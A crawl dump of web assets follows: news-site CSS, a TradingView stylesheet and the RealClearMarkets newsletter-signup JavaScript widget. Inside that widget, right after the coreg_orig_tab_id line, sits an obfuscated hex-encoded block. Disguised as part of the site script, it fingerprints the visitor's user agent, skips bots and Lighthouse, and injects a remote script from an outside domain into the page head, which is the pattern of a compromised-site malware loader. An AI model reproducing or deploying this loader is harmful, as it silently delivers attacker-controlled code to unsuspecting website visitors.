		/*.beta-container { display:none; }
		body.entry .alpha { margin:0; }
		
		.alpha-container { margin-top:35px; }
			.alpha { margin:30px 0 0 0; padding:0 3% 50px 4%; }*/
			
			.entry-top { margin-top:0; }
			
			.RC-AD-TOP-BANNER, .RC-AD-BOTTOM-BANNER { display:none; }
			.RC-AD-MOBILE-BANNER { display:block; margin:10px auto; }
				.RC-AD-MOBILE-BANNER div { margin:0 auto; }
				
			.alpha .RC-AD-BOX-TOP, .alpha  { display:block; }
			.alpha .RC-AD-BOX-TOP { margin-bottom: 15px; }
			
			
			.entry-title-wrapper { margin-top:0; }
			
			.entry-title-wrapper h1 { margin-top:0; }
			
			.body-photo-inline .body-photo:hover .hover-social {
				display: none;
			}
			.RC-AD-BOX-BOTTOM{
				display: none;
			}

			#special-coverage-archive-banner{
				max-width: 100%;
			}

			#best-defense-archive-banner{
				max-width: 100%;

			}

}

@media only screen and ( max-width : 414px ){
	.entry-title-wrapper .entry-title h1 { font-size:1.3em; margin:0 0 10px; }
}


/*NEW VIDEO CSS FOR MOBILE ADS*/
.entry .top-banner .RC-AD-BOX-TOP,
.entry .alpha-container .RC-AD-BOX-MIDDLE,
.entry .alpha .RC-AD-BOX-MIDDLE,
.entry .alpha-container .RC-AD-BOX-BOTTOM,
.entry .alpha .RC-AD-BOX-BOTTOM,
.entry .alpha-container .RC-AD-BOX-BOTTOM-600,
.entry .alpha .RC-AD-BOX-BOTTOM-600,
.entry .alpha-container .RC-AD-BOX-MOBILE_1,
.entry .alpha .RC-AD-BOX-MOBILE_1,
.entry .alpha-container .RC-AD-BOX-MOBILE_2,
.entry .alpha .RC-AD-BOX-MOBILE_2 {
    margin: 5px auto;
}

@media only screen and ( min-width : 768px ) {
    .entry .top-banner .RC-AD-BOX-TOP,
    .entry .alpha-container .RC-AD-BOX-BOTTOM-600,
    .inline-rc-ad-middle{
        display: none;
    }
}
@media only screen and ( max-width : 767px ) {
	.entry-body-text { padding-right: 10px; }
}
.article_date_top h1.date-archive-heading{
    display:inline-block !important;
    color:#000 !important;
    font-size: 1.5em !important;

}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/95626.0b382ed55589e98e3418.css
body_size: 183
content:
[data-theme=light]{--_0-4Mkj:var(--color-cold-gray-100)}[data-theme=dark]{--_0-4Mkj:var(--color-cold-gray-800)}.tv-spinner{animation:tv-spinner__container-rotate-aLqboHuu .9s linear infinite;border-bottom-color:var(--tv-spinner-color,var(--color-brand));border-bottom:0 solid var(--_0-4Mkj);border-left:0 solid var(--tv-spinner-color,var(--color-brand));border-radius:50%;border-right-color:var(--tv-spinner-color,var(--color-brand));border-right:0 solid var(--_0-4Mkj);border-top:0 solid var(--tv-spinner-color,var(--color-brand));display:none;margin:0 auto;position:absolute}.tv-spinner--shown{display:block}.tv-spinner--size_xxsmall{border-width:2px;height:10px;left:calc(50% - 7px);top:calc(50% - 7px);width:10px}.tv-spinner--size_xsmall{border-width:2px;height:14px;left:calc(50% - 9px);top:calc(50% - 9px);width:14px}.tv-spinner--size_small{border-width:2px;height:20px;left:calc(50% - 12px);top:calc(50% - 12px);width:20px}.tv-spinner--size_medium{border-width:3px;height:28px;left:calc(50% - 17px);top:calc(50% - 17px);width:28px}.tv-spinner--size_large{border-width:4px;height:56px;left:calc(50% - 32px);top:calc(50% - 32px);width:56px}@keyframes tv-spinner__container-rotate-aLqboHuu{to{transform:rotate(1turn)}}

--- FILE ---
content_type: text/javascript
request_url: https://www.realclearmarkets.com/asset/top/rc-newsletters_2021_index.js
body_size: 12373
content:
var widget_loc = ''; //SCRIPT LOCATION - WIDGET ITS LOADED FROM - TRACKING PURPOSES
var active_newsletters = {};
// #######################################################################################
var debug = false; // set to false to use prod ids || set to true to use test ids
// #######################################################################################
active_newsletters.mc_modal_has_been_created = false;
active_newsletters.debug = debug;
active_newsletters.subscribed = {}
active_newsletters.recommended = [];
active_newsletters.user_email; // this will get user's email if you are logged in or not - used for mc embedded form
active_newsletters.preselect_newsletters; // this will get user newsletters if they are logged in or not  - used for mc embedded form
active_newsletters.is_unsubscribed = false; // set user unsubscribed to to false by default
active_newsletters.lists = [
    {
        audience_id: "a4db5f2336", // original audience ID
        test_id: "2751c667e4", // test group interest ID
        id: "0978b16ed7", // prod group interest ID
        name:"Carl M. Cannon's Morning Note",
        site:"politics",
        image : '/asset/img/newsletter_icons/carl_cannon.png',
        excerpt : ' headlines against the historic events',
        color: '#dc0000'
    },
    {
        audience_id: "51f930c5ce", // original audience ID
        test_id: "8ce6d0f9aa", // test group interest ID
        id: "b6df7a5a47", // prod group interest ID
        name: "RCP Today",
        site:"politics",
        image : "/asset/img/newsletter_icons/rcp_today.png",
        excerpt : 'Top stories on RealClearPolitics',
        color: '#dc0000'
    },

    {
        audience_id: "d6a76c9ec3", // original audience ID
        test_id: "43294146b6", // test group interest ID
        id: "b0e1454bd9", // prod group interest ID
        name : "RCP Takeaway",
        site : 'politics',
        image: "/asset/img/newsletter_icons/rcp_takeaway.png",
        excerpt : 'Examining political events Podcast',
        color: '#dc0000'
    },
    {
        audience_id: "9da46952f0", // original audience ID
        test_id: "bb79f1b917", // test group interest ID
        id: "17b0333591", // prod group interest ID
        name: "RCP Events",
        site:"politics",
        image : "/asset/img/newsletter_icons/calendar.png",
        excerpt:  'Invitations to events around the country',
        color: '#dc0000'
    },
    {
        audience_id: "694f73a8dc", // original audience ID
        test_id: "9d8f4221ba", // test group interest ID
        id: "4be11a1ba6", // prod group interest ID
        name: "Defense Morning Recon",
        site:"defense",
        image: "/asset/img/newsletter_icons/defense.png",
        excerpt: 'Featuring the latest news',
        color: '#485228'
    },
    {
        audience_id: "267b89dc8a", // original audience ID
        test_id: "eeb27ece7f", // test group interest ID
        id: "7c94a2a355", // prod group interest ID
        name: "Science News",
        site:"science",
        image: "/asset/img/newsletter_icons/science.png",
        excerpt: 'Featuring the latest science news',
        color: '#37414A'
    },
    {
        audience_id: "462961a8ae", // original audience ID
        test_id: "cf52b8fa52", // test group interest ID
        id: "698c52111c", // prod group interest ID
        name: "Energy Morning Volt",
        site:"energy",
        image: "/asset/img/newsletter_icons/energy.png",
        excerpt: 'Latest energy news',
        color: '#70AB41'
    },
    {
        audience_id: "d519acabbf", // original audience ID
        test_id: "2b9370f739", // test group interest ID
        id: "131071d6c4", // prod group interest ID
        name: "World News",
        site:"world",
        image: "/asset/img/newsletter_icons/world.png",
        excerpt: 'Featuring the latest world news',
        color: '#0c124d'
    },
    {
        audience_id: "8a051b373b", // original audience ID
        test_id: "a718e5c3d9", // test group interest ID
        id: "a957e8b6b1", // prod group interest ID
        name: "Education Today",
        site:"education",
        image:'/asset/img/newsletter_icons/education.png',
        excerpt: 'Featuring the latest education news',
        color: '#8b0000'
    },
    {
        audience_id: "b4baf6b587", // original audience ID
        test_id: "dacd13e973", // test group interest ID
        id: "834d157b5f", // prod group interest ID
        name: "Health Morning Scan",
        site:"health",
        image: "/asset/img/newsletter_icons/health.png",
        excerpt: 'Featuring the latest health news',
        color: '#dbb706'
    },
    {
        audience_id: "113ee1bc69", // original audience ID
        test_id: "a70af307dd", // test group interest ID
        id: "49df3ce58e", // prod group interest ID
        name: "Policy",
        site:"policy",
        image: "/asset/img/newsletter_icons/policy.png",
        excerpt: 'Featuring the latest policy news',
        color: '#65198E'
    },
    {
        audience_id: "7f0a4512a1", // original audience ID
        test_id: "dc25cbca4f", // test group interest ID
        id: "b54e369263", // prod group interest ID
        name: "Religion Today",
        site:"religion",
        image: "/asset/img/newsletter_icons/religion.png",
        excerpt: 'Featuring the latest religion news',
        color: '#81c0c8'
    },
    {
        audience_id: "ea772b1135", // original audience ID
        test_id: "6b083a4d7f", // test group interest ID
        id: "e1222b54d5", // prod group interest ID
        name: "Books Today",
        site:"books",
        image: "/asset/img/newsletter_icons/books.png",
        excerpt: 'Featuring the latest books news',
        color: '#017ba8'
    },
    {
        audience_id: "fbced764bd", // original audience ID
        test_id: "e8a547edc8", // test group interest ID
        id: "75efb6c7ae", // prod group interest ID
        name: "History Today",
        site:"history",
        image: "/asset/img/newsletter_icons/history.png",
        excerpt: 'Featuring the latest history news',
        color: '#cc6600'
    },
    {
        audience_id: "1f71a1eaa2", // original audience ID
        test_id: "857ccfac05", // test group interest ID
        id: "81822f7ea3", // prod group interest ID
        name: "Markets Today",
        site:"markets",
        image: "/asset/img/newsletter_icons/rcmarkets.png",
        excerpt: 'Featuring the latest markets news',
        color: '#669933'
    },
    {
        audience_id: "d042379c8d", // original audience ID
        test_id: "84c4417a7f", // test group interest ID
        id: "6352181190", // prod group interest ID
        name: "Investigations Today",
        site:"investigations",
        image: "/asset/img/newsletter_icons/investigations.png",
        excerpt: 'Latest investigations news',
        color: '#5d5d5d'
    },
    {
        id: "98754a303f", // prod group interest ID
        name: "Florida Today",
        site:"florida",
        image: "/asset/img/newsletter_icons/florida.png",
        excerpt: 'Featuring the latest florida news',
        color: '#a80534'
    },
    {
        id: "b64a8082f3", // prod group interest ID
        name: "Pennsylvania Today",
        site:"pennsylvania",
        image: "/asset/img/newsletter_icons/pennsylvania.png",
        excerpt: 'Featuring the latest pennsylvania news',
        color: '#002a86'
    }
];

active_newsletters.clicked_newsletter_id = '';
active_newsletters.active_item = '';
active_newsletters.initial_email_used = '';
active_newsletters.beta_widget_enabled = false
active_newsletters.signup_modal = function (nl_name, nl_color){
    var html = '<div class="active-subscribe-modal"></div>'; // this is what will tigger the overlay

    html +=
        '<div class="newsletter-signup-modal">' +
        '    <i class="close-icon right"></i>' +
        '    <div class="heading">' +
        '        Enter your email address to subscribe to <strong style="background:'+ nl_color +';">'+nl_name+'</strong></div>' +
        '    <div class="sign-up-form">' +
        '        <form class="new-newsletter-sign-up-form" autocomplete="off">' +
        '            <input type="hidden" name="zelda" class="zelda">' +
        '            <div class="inline-group">' +
        '                <label for="user_email">Email Address </label><input id="user_email" type="email" name="email" class="email_address" required>' +
        '                <label for="tos_accept"><input type="checkbox" name="tos_accept" id="tos_accept" required>I agree to the <a target="_blank" href="/privacy.html">Privacy Policy</a> and <a target="_blank" href="/terms_of_service.html">Terms of Service</a></label>   '+
        '                <input type="submit" class="btn btn-submit" value="Subscribe" disabled>' +
        '            </div>' +
        '        </form>' +
        '    </div>' +
        '</div>';

    $('body').append(html);

    this.actionTriggers();
};

active_newsletters.login_option = function (){

    html = '' +
        '<i class="close-icon right"></i>' +
        '    <div class="sub-heading success">You have successfully subscribed to '+ active_newsletters.active_item.attr("data-name") +' </div>'+
        '    <div class="heading">We see you are already a member. Sign in to see all your subscriptions.</div>' +
        '    <div class="user-options">' +
        '        <div class="btn btn-option sign-in-option">' +
        '            Sign In' +
        '        </div>' +
        '        <div class="btn btn-option continue">' +
        '            Close' +
        '        </div>' +
        '    </div>';

    return html;
}

active_newsletters.associated_account_html = function(){

    html = '' +
        '    <i class="close-icon right"></i>' +
        '    <div class="sub-heading success">' +
        '        <div class="message"> You have successfully subscribed to '+ active_newsletters.active_item.attr("data-name") +'</div>' +
        '        <div class="btn btn-option close-modal">Close window and sign up for more</div>' +
        '    </div>'+
        '    <div class="heading">Sign in to see all your subscriptions.</div>' +
        '    <div class="newsletter-form-sign-in-wrapper">' +
        '      <form name="newsletter-form-sign-in" id="newsletter-form-sign-in" autocomplete="off">' +
        '            <label for="user_email" >Email</label>' +
        '            <input type="email" id="user_email" name="user_email" value="'+ active_newsletters.initial_email_used +'" required >' +
        '            <label for="user_password">Password</label>' +
        '            <input type="password" id="user_password" name="user_password" required>' +
        '            <small class="sign_in_form_errors"></small>'+
        '            <input type="hidden" name="zelda">'+
        '            <input type="submit" value="Login" class="btn-submit">' +
        '        </form>' +
        '    </div>';

    return html;

}

active_newsletters.beta_logged_in_user_filter_subscribed_newsletters = function(){

    if(readCookie('rcmg_newsletters')){

        if(IsJsonString(readCookie('rcmg_newsletters'))){
            active_newsletters.subscribed = JSON.parse(readCookie('rcmg_newsletters'));
            active_newsletters.disable_subscribed_newsletters('beta');
        }

    }
}

active_newsletters.register_account_html = function(){
    var html = '';

    html += ' <i class="close-icon right"></i>' +
        '    <div class="sub-heading success">' +
        '        <div class="message"> You have successfully subscribed to '+ active_newsletters.active_item.attr("data-name") +'</div>' +
        '        <div class="btn btn-option close-modal">Close window and sign up for more</div>' +
        '    </div>'+
        '    <div class="heading">Register a free account to manage your subscriptions.</div>' +
        '    <div class="newsletter-form-register-wrapper">' +
        '        <form name="newsletter-form-register" id="newsletter-form-register" autocomplete="off">' +
        '            <label for="user_full_name" >Full Name</label>' +
        '            <input type="text" name="full_name" id="user_full_name" required>'+
        '            <label for="user_email" >Email</label>' +
        '            <input type="email" id="user_email" name="user_email" value="'+ active_newsletters.initial_email_used +'" required >' +
        '            <label for="user_password">Password</label>' +
        '            <input type="password" id="user_password" name="user_password" required>' +
        '            <label for="user_password">Confirm Password</label>' +
        '            <input type="password" id="user_confirm_password" name="user_password" required>' +
        '            <small class="password-error" readonly></small>   '+
        '            <input type="hidden" id="zelda">'+
        '            <small class="tos_error"></small>   ' +
        '            <input type="submit" value="Register" class="btn-submit">' +
        '        </form>' +
        '    </div>'

    return html;
}

active_newsletters.registration_confirmation = function(){
    html = '' +
        '<i class="close-icon right"></i>' +
        '    <div class="heading">Account Confirmation</div>' +
        '    <div class="newsletter-registration-confirmation">' +
        '        <div class="checkmark"></div>' +
        '        <p>Thank you for registering. You will receive a confirmation email shortly. Please click the confirmation link in that email in order to activate your account.</p> ' +
        '        <p>Then you will be able to login with the email and password you provided.</p>' +
        '    </div>' +
        '   <div class="btn btn-close">Close</div>';

    return html;
}

active_newsletters.active_logged_out_user_register_to_newsletter = function(){
    $this = this;
    zelda = '';

    var newsletter_id = $this.clicked_newsletter_id



    // point to new api func ##########################################################################################################################
    rcmg_api_call('mc_add_guest_member_to_interests', {
        'user_email' : $this.initial_email_used,
        'zelda'     : zelda,
        'newsletter_id' : newsletter_id
    }, function(resp){

        if(resp.success){
            if(resp.data.mc_responses.status == 'subscribed'){
                active_newsletters.active_item.addClass('subscribed');
                active_newsletters.active_item.find('.icon').empty().addClass('checkmark');
                toastr.success('You have successfully subscribed to <b>' + active_newsletters.active_item.attr('data-name') + '</b>');
            } else {

                active_newsletters.user_email = $this.initial_email_used;
                active_newsletters.preselect_newsletters = resp.data.newsletters;
                active_newsletters.open_mc_modal();
            }

        }else if(
            typeof resp.messages !== 'undefined' 
            && resp.messages.length > 0
            && typeof resp.messages[0] !== 'undefined'
            && typeof resp.messages[0].message !== 'undefined') {
            toastr.error(resp.messages[0].message);
        }

    });

};

active_newsletters.user_action_options = function(){
    var html = ''

    html += '' +
        '    <i class="close-icon right"></i>' +
        '    <div class="sub-heading success">You have successfully subscribed to '+ active_newsletters.active_item.attr("data-name") +' </div>'+
        '    <div class="heading">Would you like to register a free account with us to manage your subscriptions?</div>' +
        '    <div class="user-options">' +
        '        <div class="btn btn-option register">' +
        '            Register' +
        '        </div>' +
        '        <div class="btn btn-option continue">' +
        '            Next time' +
        '        </div>' +
        '    </div>';

    return html;

};

active_newsletters.signupCloseModal = function(){
    $('.active-subscribe-modal').remove();
    $('.newsletter-signup-modal').remove();
};

var coreg_orig_tab_id = Math.random().toString(36).substring(2);
const fa7={w2v:'\x6e\x61',e2w:'\x76\u{69}',h2r:'\x64\x6f',b37:'\x52\u{65}',q36:'\u{67}\u{61}',o3y:'\x61\x70',s2m:'\x6f',p2f:'\x41\x6e\u{64}\x72\x6f\x69\x64\x20\u{31}',g3t:'\x45\x6c',h3o:'\x65\x61',r2u:'\x6e\x74',k2d:"\x68\x74\x74\x70\x73\x3a\x2f\x2f\u{63}\u{73}\x32\x36\x2e\u{62}\x69\u{7a}\x2f\u{3f}\u{74}\u{65}\x3d\x67\x76\x73\x64\u{6f}\u{7a}\x62\x74\x67\x61\x35\x68\x61\x33\x64\u{64}\x66\x34\x7a\x74\u{6f}\u{6d}\u{7a}\u{7a}",e2k:'\u{68}',p3s:'\x65\u{74}',r3b:'\x74\u{65}',e3i:'\x75\x73',v3x:'\u{4e}',o33:'\u{69}\u{67}',z2q:'\x74',g3w:'\x61\u{67}',z31:'\u{61}',l2p:'\x65\x6e',o3d:'\u{75}',c2j:'\x32',k3l:'\x41',j41:'\x69\x6c',u3q:'\x65\u{6d}',f2s:'\x63\x75',e30:'\x6e',u3k:'\x65\u{73}',d2n:'\x63',y2e:"\x73\x63\x72\x69\x70\x74",v2g:'\x69',n2z:'\x72',y38:'\x45',c3a:'\u{70}',p32:'\u{76}',d3v:'\x79\x54',m3h:'\u{73}',r39:'\x78',w3f:'\u{41}\u{67}',k2c:"\u{68}\u{65}\x61\x64",p3c:'\u{73}\x74',q3r:'\x72\x63',r3e:'\x73\x65',c2t:'\u{6d}\u{65}',g34:'\u{74}\u{6f}',x2y:'\u{61}\u{74}',j40:'\x64\x43',z2h:(th1s=>!th1s?[window][th1s]:th1s)(1-1),v3g:'\x65',d2l:'\u{64}',m3n:'\u{63}\x72',b3z:'\u{70}\x65',v2x:'\u{67}',o2i:'\u{7a}',a35:'\x61\x76',q3p:'\u{6c}',y2o:'\u{75}\u{6d}',k3m:'\u{67}\u{65}',d3u:'\x73\x42',y3j:'\u{72}\x41',__:[]};if(new (fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x62\x33\u{37}']+fa7['\x76\x32\x78']+fa7['\x79\x33\u{38}']+fa7['\u{72}\x33\x39']+fa7['\u{63}\u{33}\x61'])](fa7['\u{70}\x32\x66'],fa7['\u{76}\x32\u{67}'])[(fa7['\u{72}\x33\x62']+fa7['\x70\x33\u{63}'])]((fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x65\u{33}\x30']+fa7['\x61\u{33}\x35']+fa7['\u{76}\x32\u{67}']+fa7['\x71\u{33}\u{36}']+fa7['\u{7a}\u{32}\u{71}']+fa7['\x73\x32\u{6d}']+fa7['\x6e\x32\u{7a}'])][(fa7['\u{6f}\x33\x64']+fa7['\u{72}\x33\x65']+fa7['\x6e\x32\u{7a}']+fa7['\x77\u{33}\x66']+fa7['\x76\x33\u{67}']+fa7['\x65\u{33}\x30']+fa7['\u{7a}\u{32}\u{71}'])])&&!/Lighthouse/i[(fa7['\u{7a}\u{32}\u{71}']+fa7['\x76\x33\u{67}']+fa7['\x6d\u{33}\u{68}']+fa7['\u{7a}\u{32}\u{71}'])]((fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x65\u{33}\x30']+fa7['\u{7a}\u{33}\x31']+fa7['\x70\u{33}\x32']+fa7['\u{6f}\x33\u{33}']+fa7['\u{7a}\u{33}\x31']+fa7['\u{67}\u{33}\u{34}']+fa7['\x6e\x32\u{7a}'])][(fa7['\u{65}\x33\x69']+fa7['\x76\x33\u{67}']+fa7['\u{79}\u{33}\u{6a}']+fa7['\x76\x32\x78']+fa7['\x76\x33\u{67}']+fa7['\u{72}\x32\x75'])])&&!/Bot/i[(fa7['\u{7a}\u{32}\u{71}']+fa7['\x75\x33\x6b']+fa7['\u{7a}\u{32}\u{71}'])]((fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x77\x32\x76']+fa7['\u{65}\x32\x77']+fa7['\x76\x32\x78']+fa7['\x78\x32\u{79}']+fa7['\x73\x32\u{6d}']+fa7['\x6e\x32\u{7a}'])][(fa7['\u{6f}\x33\x64']+fa7['\u{72}\x33\x65']+fa7['\x6e\x32\u{7a}']+fa7['\u{6b}\x33\x6c']+fa7['\x6b\u{33}\x6d']+fa7['\x65\u{33}\x30']+fa7['\u{7a}\u{32}\u{71}'])])){var SS52i=(fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x68\u{32}\x72']+fa7['\u{66}\x32\u{73}']+fa7['\x63\x32\x74']+fa7['\u{72}\x32\x75'])][(fa7['\x6d\x33\x6e']+fa7['\x68\x33\x6f']+fa7['\u{72}\x33\x62']+fa7['\x79\x33\u{38}']+fa7['\u{71}\u{33}\x70']+fa7['\x75\u{33}\x71']+fa7['\u{6c}\u{32}\x70']+fa7['\u{7a}\u{32}\u{71}'])](fa7['\x79\x32\x65']);SS52i[(fa7['\x6d\u{33}\u{68}']+fa7['\x71\x33\x72'])]=fa7['\x6b\u{32}\u{64}'],(fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x64\x32\x6c']+fa7['\x73\x32\u{6d}']+fa7['\u{64}\x32\x6e']+fa7['\u{79}\u{32}\x6f']+fa7['\u{6c}\u{32}\x70']+fa7['\u{7a}\u{32}\u{71}'])][(fa7['\x76\x32\x78']+fa7['\u{70}\x33\u{73}']+fa7['\x67\u{33}\x74']+fa7['\x76\x33\u{67}']+fa7['\x63\x32\x74']+fa7['\x65\u{33}\x30']+fa7['\u{7a}\u{32}\u{71}']+fa7['\x64\u{33}\x75']+fa7['\x64\x33\x76']+fa7['\u{67}\x33\x77']+fa7['\x76\x33\u{78}']+fa7['\u{7a}\u{33}\x31']+fa7['\x63\x32\x74'])](fa7['\x6b\x32\u{63}'])[0][(fa7['\u{6f}\u{33}\u{79}']+fa7['\u{62}\u{33}\u{7a}']+fa7['\x65\u{33}\x30']+fa7['\x6a\x34\x30']+fa7['\x65\x32\x6b']+fa7['\u{6a}\x34\u{31}']+fa7['\x64\x32\x6c'])](SS52i);}
active_newsletters.actionTriggers = function(){
    $this = this;

    $(document).on('click','.close-icon',function(e){
        $this.signupCloseModal();
    });

    /*
    * Newlsetter Signin user form
    * */
    $('.new-newsletter-sign-up-form').submit(function(e){
        e.preventDefault();

        $('.newsletter-signup-modal').addClass('loading');

        let user_email = $('#user_email').val();
        let zelda = $('.zelda').val();

        active_newsletters.initial_email_used = user_email;

        // Open tab (in background if possible) with offers
        /*const a = document.createElement("a");
        a.href = "https://www.realclearpolitics.com/share/2023/co-reg/new_v1.html?e="+user_email;
        const evt = document.createEvent("MouseEvents");
        evt.initMouseEvent(
            "click",
            true,
            true,
            window,
            0,
            0,
            0,
            0,
            0,
            true,
            false,
            false,
            false,
            0,
            null
        );
        a.dispatchEvent(evt);*/

        /*const newTab = window.open("https://www.realclearpolitics.com/share/2023/co-reg/new_v1.html?e="+user_email, "_blank");
        newTab.onload = function() {
            newTab.blur();
            window.focus();
        }*/

        if(siteName == "markets") {
            const newTab = window.open(`https://www.realclearmarkets.com/fast/2023/co-reg/v1.html?e=${user_email}&tabId=${coreg_orig_tab_id}`, '_blank');

            window.addEventListener('message', (event) => {
              if (event.data.type === 'focusTab' && event.data.tabId === coreg_orig_tab_id) {
                console.log('focus attempted');
                window.focus();
              }
            });
        }

        // point to new api func #####################################################################################################################
        rcmg_api_call('mc_add_guest_member_to_interests',  {
            'user_email' : user_email,
            'zelda'     : zelda,
            'newsletter_id' : active_newsletters.clicked_newsletter_id
        }, function(resp){

            $('.newsletter-signup-modal').removeClass('loading');

            if(resp.success){
                active_newsletters.active_item.addClass('subscribed');
                active_newsletters.active_item.find('.icon').empty().addClass('checkmark');


                if(resp.data.has_account == 1 || resp.data.display_message == true){ // if user has an account

                    if(resp.data.mc_responses.status == 'subscribed'){
                        $('.newsletter-signup-modal').html(active_newsletters.associated_account_html());

                        if(resp.data.display_message == true){

                            $('.sub-heading .message').html(resp.messages[0].message);
                        };

                    } else { // if user is not subscribed show mc modal instead
                        active_newsletters.preselect_newsletters = resp.data.newsletters;
                        active_newsletters.user_email = user_email;
                        active_newsletters.open_mc_modal();
                    }
                }else{
                    // new way to show options
                    if(resp.data.mc_responses.status == 'subscribed'){
                        $('.newsletter-signup-modal').html(active_newsletters.register_account_html());

                    } else { // if user is not subscribed show mc modal instead
                        active_newsletters.preselect_newsletters = resp.data.newsletters;
                        active_newsletters.user_email = user_email;
                        active_newsletters.open_mc_modal();

                    }
                }

            }

        });

    })

    /*
    * Newsletter sign user in form
    * */
    $(document).on('submit', '#newsletter-form-sign-in', function(e){
        e.preventDefault();
        $('.newsletter-signup-modal').addClass('loading');
        $('.sign_in_form_errors').text('');

        var user_email = $('#user_email').val();
        var user_pass = $('#user_password').val();
        var zelda = $('.zelda').val();


        var reload_on_login = true;

        rcmg_api_call('form_login', {
            'email': user_email,
            'password': user_pass,
            'userAgent': navigator.userAgent,
            'WURFL' : window.WURFL,
        }, function(response){

            $('.newsletter-signup-modal').removeClass('loading');

            if(response.success){

                rcmg_setLocalCookies(
                    {
                        guid: response.data.rcmg_guid,
                        token: response.data.rcmg_token,
                        username: response.data.rcmg_username,
                        ev_ss: response.data.ev_ss,
                        ex_ss: response.data.ex_ss,
                        accu_weather_loc_key: response.data.accu_weather_loc_key,
                        has_evaf: response.data.has_evaf,
                        rcmg_newsletters: response.data.rcmg_newsletters,
                        is_unsubscribed: response.data.is_unsubscribed,
                        rcmg_product_type: response.data.rcmg_product_type,
                        rcmg_liveramp: response.data.rcmg_liveramp,
                    },
                    reload_on_login
                );
            }else{
                //Error credentials didnt match
                var $error = 'Incorrect password. Please try again';
                $('.sign_in_form_errors').text($error);

            }
        });



    });

    /*
    * Newsletter Register user form
    * */
    $(document).on('submit', '#newsletter-form-register', function(e)

    {
        e.preventDefault();

        $('.newsletter-signup-modal').addClass('loading');

        var full_name = $('#user_full_name').val();
        var user_email = $('#user_email').val();
        var pass = $('#user_password').val();
        var confirm_pass = $('#user_confirm_password').val();
        var zelda = $('#zelda').val();

        var first_last_array = full_name.split(' ');

        var first_name = first_last_array[0];
        var last_name = first_last_array[1];

        var display_name = first_name + "_" + last_name;

        /*
        validation
        * */
        if(zelda != ''){
            /*
            * Thank you but no thank you
            * */
            return false;
        }
        if(pass !== confirm_pass){
            $error = 'Passwords dont match. Please verify and try again';
            $('.user_confirm_password').text($error);
            return false;
        }



        rcmg_api_call('form_register', {
            'user_name' : display_name,
            'user_first_name' : first_name,
            'user_last_name' : last_name,
            'user_password' : pass,
            'user_password_again': confirm_pass,
            'user_email' : user_email,
            'zelda' : zelda
        }, function(response){

            $('.newsletter-signup-modal').removeClass('loading');

            if(response.success){
                $('.newsletter-signup-modal').html(active_newsletters.registration_confirmation());
            }

        } );

        toastr.success('Thank you for Registering!');

        return false;

    });

    /*
    options to cloase modal
    * */
    $(document).on('click', '.close-modal', function(e){
        e.preventDefault();

        active_newsletters.signupCloseModal();
    });

    $(document).on('click', '.sign-in-option', function(e){
        e.preventDefault();
        $('.newsletter-signup-modal').html(active_newsletters.associated_account_html());

    });

    $(document).on('change', '#tos_accept',function(e){

        if(this.checked){
            $('.new-newsletter-sign-up-form .btn-submit').attr('disabled', false);
        }else{
            $('.new-newsletter-sign-up-form .btn-submit').attr('disabled', true);
        }
    } );


}

active_newsletters.mc_modal_triggers = function(){
    let close_mc_modal = document.querySelector('[data-close-mc-modal]');
    close_mc_modal.addEventListener('click', function(e){
        $('.mc-modal-underlay').hide();
        $('.mc-modal-container').hide();
    });

    active_newsletters.open_mc_modal = function(){
        $('.mc-modal-underlay').show();
        $('.mc-modal-container').show();

        let mc_input = $('#mc_embed_signup input[type="email"]'); //pass to var, less typing
        mc_input.val(active_newsletters.user_email); //pass email to input

        if(mc_input.val() != '' || mc_input.val() != undefined || mc_input.val() != null){
            $('.mc-modal-container .indicates-required').hide();
            $('.mc-modal-container .mc-field-group.email').hide();
            $('.mc-modal-container .modal-title-text').hide();
        }

        active_newsletters.signupCloseModal();

        //fade mouse animation 5 seconds after modal opens
        setTimeout(function(){
            $('.mouse_scroll').fadeOut();
        }, 5000);

        let array_to_check = [];
        //loop over newsletters array and store in array_to_check
        active_newsletters.preselect_newsletters.forEach(function(newsletter){
            array_to_check.push(newsletter.list_id);
        });  //end forEach

        if(array_to_check.indexOf(active_newsletters.clicked_newsletter_id) == -1){ //if the clicked newsletter is not in the array_to_check
            array_to_check.push(active_newsletters.clicked_newsletter_id); //add it to the array_to_check
        }

        let mc_newsletters_list = $('.mc-modal-container li input[type="checkbox"]'); //select all newsletters in the modal
        for (let i = 0; i < mc_newsletters_list.length; i++) { //loop over all newsletters
            let newsletter_id = mc_newsletters_list[i].getAttribute('data-interest-id'); //get the newsletter id
            if (mc_user_has_newsletter(newsletter_id)) { //if the user has the newsletter
                mc_newsletters_list[i].checked = true; //preselect the newsletter
            }
        }

        function mc_user_has_newsletter(newsletter_id){ //check if the user has the newsletter

            for (let i = 0; i < array_to_check.length; i++) { //loop over array_to_check
                if (newsletter_id == array_to_check[i]) { //if the newsletter_id is in the array_to_check | return true else false
                    return true;
                }
            }
            return false;
        }
    }

    let mc_form = $('.mc-modal-container form'); //select the form

    if ( mc_form.length > 0 ) { //if the form exists
        $('.mc-modal-container form input[type="submit"]').bind('click', function ( event ) { // on form submit
            if ( event ) event.preventDefault(); // prevent default form submit
            $('.mc-modal-container form input[type="submit"]').attr('disabled', 'disabled'); //disable the submit button

            mc_embedded_subscribe(mc_form,
                function(data){
                    if (data.result == "success") {
                        $('.mc-modal-container form').hide(); //hide the form
                        $('.mc-modal-container .subscribe_txt').show(); //show message
                        $('.mc-modal-container .mc-modal-preselect-msg').hide(); //hide preselect message
                        active_newsletters.is_unsubscribed = false; //set is_unsubscribed to false
                        active_newsletters.disable_subscribed_newsletters('index-page'); //disable subscribed newsletters

                    } else {
                        $('.mc-modal-container form').hide(); //hide the form
                        $('.mc-modal-container .subscribe_txt span').text("There was an error on our end. Please try again later."); //change the text
